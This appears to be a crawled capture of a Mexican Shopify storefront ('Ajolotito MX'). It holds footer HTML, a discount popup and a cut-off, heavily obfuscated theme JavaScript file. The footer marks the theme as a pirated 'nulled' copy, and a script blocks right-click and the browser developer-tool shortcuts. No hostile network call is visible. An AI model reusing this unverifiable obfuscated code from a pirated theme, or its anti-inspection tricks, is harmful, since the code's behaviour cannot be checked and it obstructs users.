              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utiliza el código a continuación para obtener un 15% de descuento en todo tu pedido!<br/><br/></p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="15OFF"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="15OFF">
              COPIAR
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado exitosamente!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17506800402495__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17506800402495__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17506800402495__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17506800402495__section_divider_eVcPCA color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17506800402495__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17506800402495__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17506800402495__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17506800402495__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17506800402495__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17506800402495__footer color-accent-1 gradient section-sections--17506800402495__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_8ERBFH {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ERBFH {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ERBFH">SE PARTE DE NUESTROS VIP</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>RECIBE PROMOCIONES EXCLUSIVAS Y LANZAMIENTOS ESPECIALES.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17506800402495__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17506800402495__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            REGISTRARME
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Devolucion y Cambios
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas aclaracion.
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ajolotito MX</a></small>
        
          <small class="copyright__content">SANTA MAMMON</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ajolotito.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ajolotito-mx.myshopify.com.js?1769086315
body_size: -360
content:
var bundler_settings_updated='1646084248';

--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621
body_size: 68480
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, 